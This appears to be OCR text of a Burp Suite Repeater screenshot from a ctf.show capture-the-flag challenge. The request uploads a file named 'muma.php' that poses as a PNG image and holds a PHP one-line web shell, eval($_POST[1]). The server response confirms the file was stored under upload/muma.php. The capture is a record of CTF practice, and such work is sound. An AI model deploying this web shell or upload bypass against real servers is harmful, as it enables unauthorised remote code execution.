 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < | ▼ > | ▼ 目标: http://17901ede-5e4d-44b6-957c-8f45ee2d1f02.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 17901ede-5e4d-44b6-957c-8f45ee2d1f02.challenge.ctf.show
Content-Length: 210
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5xHmoTBwCSKiCd1x
Origin: http://17901ede-5e4d-44b6-957c-8f45ee2d1f02.challenge.ctf.show
Referer: http://17901ede-5e4d-44b6-957c-8f45ee2d1f02.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5xHmoTBwCSKiCd1x
Content-Disposition: form-data; name="file"; filename="muma.php"
Content-Type: image/png
<?php
eval($_POST[1]);
?>
------WebKitFormBoundary5xHmoTBwCSKiCd1x--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 10 Mar 2025 12:18:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connectio
n
Access-Control-Max-Age: 1728000
Content-Length: 35
{"code":0,"msg":"upload\/muma.php"}
? < + > 输入搜索字词 没有比赛
完成 656字节 | 229毫秒